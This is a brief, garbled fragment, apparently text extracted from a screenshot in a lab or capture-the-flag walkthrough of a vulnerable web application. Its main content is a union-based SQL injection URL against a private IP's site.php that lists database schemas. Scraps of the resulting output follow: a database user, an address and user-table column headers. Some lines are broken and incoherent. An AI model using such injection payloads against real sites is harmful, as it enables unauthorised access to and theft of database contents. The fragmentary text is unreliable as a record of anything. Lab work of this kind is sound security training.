 192.168.111.34/site.php?id=2 union select 1,schema_name from information_schema.schemata-- -
http://192.168.111.34/site.php?id=2 union select 1,schema_name from information_schema.schemata-- - — Visit
This time, search with: W MG G
red.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (MyExpenseUser@localhost)
Firstname Lastname Email address Role